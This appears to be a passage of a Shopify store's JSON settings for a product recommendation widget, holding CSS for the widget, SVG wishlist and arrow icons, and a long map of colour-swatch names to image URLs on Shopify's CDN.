.fs-recommendation-product-name-wrapper{\n  font-weight: 900 !important;\n  text-transform: uppercase !important;\n  overflow: hidden !important;\n  display: block !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-price-container{\n  margin-top: 5px !important;\n  line-height: 19px !important;\n  display: flex !important;\n  flex-direction: row !important;\n  justify-content: flex-start !important;\n}\n\n@media (max-width: 767px) {\n  .fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-price-container .fs-discount-price{\n    font-size: 12px !important;\n  }\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-price-container .fs-discount-price{\n  margin-left: 5px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-product-price{\n  text-decoration: line-through !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper{\n  margin: 14px 0 14px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper .color-swatch-container{\n  gap: 4px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper .color-swatch-container .color-swatch.selected{\n  box-shadow: 0 0 0 1px #000000 !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .info-container .color-swatches-wrapper .color-swatch-container .color-swatch{\n  height: 20px !important;\n  width: 20px !important;\n  box-shadow: none !important;\n  margin: 0 2px 4px !important;\n  border-radius: 18px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .color-swatches .cstm-show-more-wrapper{\n  pointer-events: none !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .cstm-show-more-wrapper .less-colors-swatches-title{\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .dotsContainer{\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .add-to-cart-var-button{\n  border-radius: 32px !important;\n  width: 158px !important;\n  height: 30px !important;\n  transition: all .3s ease-in-out !important;\n  border: 1px solid #26585f !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-quick-shop-button-wrapper{\n  border-radius: 32px !important;\n  width: 117px !important;\n  height: 30px !important;\n  transition: all .3s ease-in-out !important;\n  border: 1px solid #26585f !important;\n  background: #ffffff !important;\n  margin: 5px !important;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-quick-shop-button-wrapper .show-mobile-btn{\n  background: #ffffff !important;\n  color: #26585F !important;\n  font-weight: 600;\n  font-size: 13px;\n}\n.fast-upsell-crossell-widget-17545840245097714 .fs-recommendation-button{\n    transform: translateY(-50%) !important;\n    font-size: 0 !important;\n    fill: #666 !important;\n    opacity: 0.5 !important;\n    cursor: pointer !important;\n    transition: all 0.25s ease !important;\n}\n.fast-upsell-crossell-widget-17545840245097714  .fs-recommendation-right-arrow,\n.fast-upsell-crossell-widget-17545840245097714  .fs-recommendation-left-arrow{\n  width: 25px !important;\n  height: 25px !important;\n}\n\n/*HOBO GO-END*/\n\n.fast-upsell-crossell-widget-17545840245097714 .upsell-cross-sell-product-grid {\n  font-family: 'Montserrat' !important; \n  font-weight: 900;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .upsell-cross-sell-product-grid {\n  font-family: 'eb-garamond' !important; \n  font-weight: 400;\n}\n.fast-upsell-crossell-widget-17417208758054126 .widget-container{\n  width:100% !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .show-more-swatches.serp-show-more-less span span svg {\n    display: none; /* Hide the SVG */\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .hideButton{\n  display: none;\n}\n.swatch-show{\n  display: inline;\n}\n.swatch-hide{\n  display: none;\n}\n.fast-upsell-crossell-widget-17417208758054126 .cstm-show-more-wrapper{\n  margin-left: 3px;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 h2{\n    line-height: 58px;\n    margin: 1%;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button svg{\n  display: none !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .arrow-visibility{\n  visibility: visible !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n    height: 17px !important;\n    background-size: contain !important;\n    opacity: .8 !important;\n    background-repeat: no-repeat !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n    height: 40px !important;\n    background-size: contain !important;\n    opacity: .8 !important;\n    background-repeat: no-repeat !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Previous Slide\"]{\n      background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-prev.svg?v=1679427918) !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Previous Slide\"]{\n  background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-prev.svg?v=1679427918) !important;\n      width: 24px;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Next Slide\"]{\n    background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-next.svg?v=1679427918) !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button[aria-label=\"Next Slide\"]{\n  background-image: url(https://cdn.shopify.com/s/files/1/0593/5238/3651/files/slick-arrow-next.svg?v=1679427918) !important;\n    width: 24px;\n}\n\n\n@media screen and (max-width: 768px){\n  .fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n    height: 15px !important;\n}\n\n/*.fs-recommendation-button{*/\n/*    display: none !important;*/\n/*}*/\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-title{\n    font-size: 20px !important;\n    display: none !important;\n    text-align: left !important;\n} \n.fast-upsell-crossell-widget-17417208758054126 .dotsContainer{\n  display: none !important; \n}\n\n.fast-upsell-crossell-widget-17417208758054126 .color-swatch.selected{\nbox-shadow: 0 0 0 .5px #fff,0 0 0 2px #000 !important;\n}\n\n.fast-upsell-crossell-widget-17387009345595949 .color-swatch {\n  border-radius: 0 !important; /* remove circular shape */\n}\n\n\n.fast-upsell-crossell-widget-17417208758054126 .color-swatch{\n    box-shadow: none !important;\n    border-radius: 0px !important;\n    max-height: 15px;\n    max-width: 15px;\n    margin: 2px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .add-to-cart-button {\n    letter-spacing: 1px !important;\n  font-size: 12px !important;\n    margin-top:16px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .title-wrapper span.name.fs-recommendation-product-name-wrapper {\n    font-size: 14px !important;\n    font-family: Gotham-Book !important;\n    font-weight: 400 !important;\n    margin-bottom: 16px !important;\n    letter-spacing: 1px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .info-container{\n  text-transform: uppercase !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-products-container .info-container{\n  margin-bottom: -53px;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .show-more-swatches.serp-show-more-less span span {\n    position: relative;\n}\n\n\n.fast-upsell-crossell-widget-17417208758054126 a {font-size:13px;}\n\n@media (max-width: 767px) {\n .fast-upsell-crossell-widget-17417208758054126 .title-wrapper.fs-recommendation-title-wrapper{\n    display: -webkit-box !important;      \n    -webkit-line-clamp: 2 !important;    \n    -webkit-box-orient: vertical !important;\n    overflow: hidden !important;         \n    text-overflow: ellipsis !important;\n  }\n}\n\n@media (min-width: 1024px) {\n/*\n.image {\n  width: 100% !important;  \n  max-width: 400px !important;\n  height: auto !important;  \n  object-fit: cover !important;\n}\n\n*/\n.fast-upsell-crossell-widget-17417208758054126 .info-container{\n  min-height: 100px !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .title-wrapper.fs-recommendation-title-wrapper{\n    white-space: nowrap !important;\n    overflow: hidden !important;\n    text-overflow: ellipsis !important;\n    max-width: 100% !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .first{\n    font-size: 13px;\n    font-weight: 400;\n    font-family: Gotham-Book;\n    line-height: 16px !important;\n}\n.fast-upsell-crossell-widget-17417208758054126 .first{\n    font-size: 13px;\n    font-weight: 600;\n    font-family: Gotham-Book;\n    line-height: 16px !important;\n}\n\n}\n\n/*PLP Widget*/\n\n/*.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-products-container{\n  align-items: flex-end !important;\n}*/\n\n/*.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-button{\n  height: 94px !important;\n}*/\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-widget-products-container .title-container{\n  margin-bottom: -12px !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .fs-recommendation-compare-price-container{\n  align-self: auto !important;\n}\n\n.fast-upsell-crossell-widget-17417208758054126 .cstm-show-more-wrapper {\n  font-size: 13px;\n  color: #686868;\n}\n.fast-upsell-crossell-widget-17417208758054126 .fs-product-has-compare-price .fs-recommendation-product-info {\n  grid-template-areas:\n    \"title title title title\" \"price price compare compare\" \"colorSwatches colorSwatches colorSwatches colorSwatches\";\n}\n\n\n.editor-recommendation-widget-container{\n  width: 100% !important;  \n}\n\n","customIcons": {"EmptySwymWishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"25px\" height=\"25px\" >\n  <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.25px\" fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path></svg>\n\n","FullSwymWishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"25px\" height=\"25px\">\r\n          <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.75px\" fill=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\r\n          </svg>\r\n          ","Left Arrow": "<svg class=\"slick-prev slick-arrow\" viewBox=\"0 0 100 100\" style=\"fill: #666;\"><path d=\"M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z\" class=\"arrow\"></path></svg>","Right Arrow": "<svg class=\"slick-next slick-arrow\" viewBox=\"0 0 100 100\" style=\"fill: #666;\"><path d=\"M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z\" class=\"arrow\" transform=\"translate(100, 100) rotate(180)\"></path></svg>","emptywishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"22px\" height=\"22px\" >\n  <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.25px\" fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path></svg>\n","fullwishlist": "<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" width=\"22px\" height=\"22px\">\r\n          <path d=\"M19.6706 5.4736C17.6806 3.8336 14.7206 4.1236 12.8906 5.9536L12.0006 6.8436L11.1106 5.9536C9.29063 4.1336 6.32064 3.8336 4.33064 5.4736C2.05064 7.3536 1.93063 10.7436 3.97063 12.7836L11.6406 20.4536C11.8406 20.6536 12.1506 20.6536 12.3506 20.4536L20.0206 12.7836C22.0706 10.7436 21.9506 7.3636 19.6706 5.4736Z\" stroke=\"#000000\" stroke-width=\"1.75px\" fill=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\r\n          </svg>\r\n          "},"customSwatchesCss": {"34": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/34.png?v=1699906704);background-position: center;background-size: cover;}","36": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/36.png?v=1699906704);background-position: center;background-size: cover;}","38": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/38.png?v=1699906704);background-position: center;background-size: cover;}","40": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/40.png?v=1699906704);background-position: center;background-size: cover;}","42": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/42.png?v=1699906704);background-position: center;background-size: cover;}","a": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/a.png?v=1667316567);background-position: center;background-size: cover;}","abstract_foliage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/abstract_foliage.png?v=1690486027);background-position: center;background-size: cover;}","acdc": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acdc.png?v=1659562794);background-position: center;background-size: cover;}","acorn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acorn.png?v=1659562794);background-position: center;background-size: cover;}","acorn_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/acorn_multi.png?v=1659638762);background-position: center;background-size: cover;}","adobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/adobe.png?v=1659562794);background-position: center;background-size: cover;}","adobe_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/adobe_snake.png?v=1659638762);background-position: center;background-size: cover;}","agave_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/agave_leaf.png?v=1751045903);background-position: center;background-size: cover;}","almond": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/almond.png?v=1737560925);background-position: center;background-size: cover;}","aloe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aloe.png?v=1659562794);background-position: center;background-size: cover;}","alpine_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/alpine_green.png?v=1729089692);background-position: center;background-size: cover;}","amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/amber.png?v=1659562794);background-position: center;background-size: cover;}","anthracite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/anthracite.png?v=1666291722);background-position: center;background-size: cover;}","apricot": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/apricot.png?v=1659562794);background-position: center;background-size: cover;}","aqua": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aqua.png?v=1659562794);background-position: center;background-size: cover;}","aquamarine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/aquamarine.png?v=1711486218);background-position: center;background-size: cover;}","aquarius": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aquarius.png?v=1659562794);background-position: center;background-size: cover;}","arabesque": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/arabesque.png?v=1690486027);background-position: center;background-size: cover;}","argento": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/argento.png?v=1698178188);background-position: center;background-size: cover;}","aries": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aries.png?v=1659562794);background-position: center;background-size: cover;}","artisan_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/artisan_stripe.png?v=1674668077);background-position: center;background-size: cover;}","ash": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ash.png?v=1659562794);background-position: center;background-size: cover;}","assorted": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/assorted.png?v=1675095094);background-position: center;background-size: cover;}","atlantis_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/atlantis_blue.png?v=1659638762);background-position: center;background-size: cover;}","autumn_ombre": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/autumn_ombre.png?v=1659638762);background-position: center;background-size: cover;}","autumn_sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/autumn_sky.png?v=1690486027);background-position: center;background-size: cover;}","avocado": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/avocado.png?v=1659562794);background-position: center;background-size: cover;}","aztec": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/aztec.png?v=1659562794);background-position: center;background-size: cover;}","azure": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/azure.png?v=1705338582);background-position: center;background-size: cover;}","b": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/b.png?v=1667316567);background-position: center;background-size: cover;}","ball_chain": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ball_chain.png?v=1667316568);background-position: center;background-size: cover;}","barley": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/barley.png?v=1659562794);background-position: center;background-size: cover;}","basalt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/basalt.png?v=1690486027);background-position: center;background-size: cover;}","bayou": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bayou.png?v=1659562794);background-position: center;background-size: cover;}","beaded": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/beaded.png?v=1659562794);background-position: center;background-size: cover;}","beetle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/beetle.png?v=1659562795);background-position: center;background-size: cover;}","beige": "{background: beige;}","believe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/believe.png?v=1667252686);background-position: center;background-size: cover;}","belize": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/belize.png?v=1659562795);background-position: center;background-size: cover;}","berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/berry.png?v=1659562795);background-position: center;background-size: cover;}","birch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/birch.png?v=1659562795);background-position: center;background-size: cover;}","birch_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/birch_bandana.png?v=1744061654);background-position: center;background-size: cover;}","biscayne_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscayne_blue.png?v=1711994972);background-position: center;background-size: cover;}","biscotti": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/biscotti.png?v=1659562794);background-position: center;background-size: cover;}","biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscuit.png?v=1693944038);background-position: center;background-size: cover;}","biscuit_coconut_shell": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/biscuit_coconut_shell.png?v=1729089692);background-position: center;background-size: cover;}","black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black.png?v=1659562794);background-position: center;background-size: cover;}","black_and_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_biscuit.png?v=1706565282);background-position: center;background-size: cover;}","black_and_gold_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_gold_stars.png?v=1666292007);background-position: center;background-size: cover;}","black_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_white.png?v=1674668077);background-position: center;background-size: cover;}","black_and_white_leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_and_white_leopard.png?v=1673357139);background-position: center;background-size: cover;}","black_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_biscuit.png?v=1729089692);background-position: center;background-size: cover;}","black_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_colorblock.png?v=1744061652);background-position: center;background-size: cover;}","black_crackle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_crackle.png?v=1659638762);background-position: center;background-size: cover;}","black_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_embroidered.png?v=1659638762);background-position: center;background-size: cover;}","black_glitter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_glitter.png?v=1698178188);background-position: center;background-size: cover;}","black_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_linen.png?v=1666627852);background-position: center;background-size: cover;}","black_metallic_woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_metallic_woven.png?v=1729089692);background-position: center;background-size: cover;}","black_micrograin": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_micrograin.png?v=1761847431);background-position: center;background-size: cover;}","black_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_quilted.png?v=1659638762);background-position: center;background-size: cover;}","black_quilted_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_quilted_rose.png?v=1729892717);background-position: center;background-size: cover;}","black_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_snake.png?v=1659638762);background-position: center;background-size: cover;}","black_walnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/black_walnut.png?v=1659638762);background-position: center;background-size: cover;}","black_whipstitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_whipstitch.png?v=1712862182);background-position: center;background-size: cover;}","black_white_weave": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_white_weave.png?v=1666627852);background-position: center;background-size: cover;}","black_with_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_silver.png?v=1754340287);background-position: center;background-size: cover;}","black_with_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_studs.png?v=1708959046);background-position: center;background-size: cover;}","black_with_tassel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/black_with_tassel.png?v=1709740447);background-position: center;background-size: cover;}","blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blossom.png?v=1659562794);background-position: center;background-size: cover;}","blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue.png?v=1659562795);background-position: center;background-size: cover;}","blue_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_journey_bandana.png?v=1743454417);background-position: center;background-size: cover;}","blue_burst": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_burst.png?v=1666627852);background-position: center;background-size: cover;}","blue_camo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_camo.png?v=1683038836);background-position: center;background-size: cover;}","blue_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_green.png?v=1659638762);background-position: center;background-size: cover;}","blue_journey_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_journey_bandana.png?v=1743454417);background-position: center;background-size: cover;}","blue_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_metallic.png?v=1729089692);background-position: center;background-size: cover;}","blue_mist": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_mist.png?v=1659638762);background-position: center;background-size: cover;}","blue_pearl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pearl.png?v=1737560925);background-position: center;background-size: cover;}","blue_pewter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_pewter.png?v=1718909624);background-position: center;background-size: cover;}","blue_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_snake.png?v=1659638762);background-position: center;background-size: cover;}","blue_stone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_stone.png?v=1718909624);background-position: center;background-size: cover;}","blue_surf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_surf.png?v=1659638762);background-position: center;background-size: cover;}","blue_tempest": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blue_tempest.png?v=1718909624);background-position: center;background-size: cover;}","blue_topaz": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/blue_topaz.png?v=1659638762);background-position: center;background-size: cover;}","bluegrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bluegrass.png?v=1659562795);background-position: center;background-size: cover;}","blush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blush.png?v=1729089692);background-position: center;background-size: cover;}","blush_crackle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/blush_crackle.png?v=1729089692);background-position: center;background-size: cover;}","boho": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/boho.png?v=1659562794);background-position: center;background-size: cover;}","boho_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/boho_bandana.png?v=1737560925);background-position: center;background-size: cover;}","bone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bone.png?v=1659562795);background-position: center;background-size: cover;}","botanic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanic_print.png?v=1705338582);background-position: center;background-size: cover;}","botanical": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/botanical.png?v=1659562795);background-position: center;background-size: cover;}","botanical_beauty": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/botanical_beauty.png?v=1659638762);background-position: center;background-size: cover;}","botanical_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanical_floral.png?v=1682012865);background-position: center;background-size: cover;}","botanical_floral_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanical_floral_canvas.png?v=1682013181);background-position: center;background-size: cover;}","bottle_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bottle_green.png?v=1659638762);background-position: center;background-size: cover;}","brandy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brandy.png?v=1674668077);background-position: center;background-size: cover;}","brass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brass.png?v=1659562795);background-position: center;background-size: cover;}","brick": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brick.png?v=1659562794);background-position: center;background-size: cover;}","brick_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brick_multi.png?v=1659638762);background-position: center;background-size: cover;}","bridle_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/bridle_brown.png?v=1751045903);background-position: center;background-size: cover;}","bright_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bright_pink.png?v=1659638762);background-position: center;background-size: cover;}","bronze": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bronze.png?v=1659562794);background-position: center;background-size: cover;}","brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brown.png?v=1705338833);background-position: center;background-size: cover;}","brown_bear": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brown_bear.png?v=1751045903);background-position: center;background-size: cover;}","brown_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brown_pink.png?v=1659638762);background-position: center;background-size: cover;}","buff": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/buff.png?v=1659562794);background-position: center;background-size: cover;}","buffed_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/buffed_gold.png?v=1659638762);background-position: center;background-size: cover;}","burgundy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burgundy.png?v=1667316567);background-position: center;background-size: cover;}","burnished_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_caramel.png?v=1729089692);background-position: center;background-size: cover;}","burnished_caramel_caning": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_caramel_caning.png?v=1744056409);background-position: center;background-size: cover;}","burnished_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/burnished_rose.png?v=1659638762);background-position: center;background-size: cover;}","burnished_saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_saddle.png?v=1751045903);background-position: center;background-size: cover;}","burnished_sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_sage.png?v=1718909624);background-position: center;background-size: cover;}","burnt_bronze": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/burnt_bronze.png?v=1659638762);background-position: center;background-size: cover;}","burnt_orange": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnt_orange.png?v=1683038836);background-position: center;background-size: cover;}","butter": "{background-image: 